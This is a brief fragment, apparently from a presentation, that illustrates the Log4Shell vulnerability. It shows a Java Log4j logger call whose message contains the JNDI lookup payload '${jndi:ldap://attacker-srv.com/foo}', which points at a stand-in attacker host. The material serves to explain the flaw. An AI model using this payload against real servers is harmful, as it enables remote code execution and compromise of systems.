 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");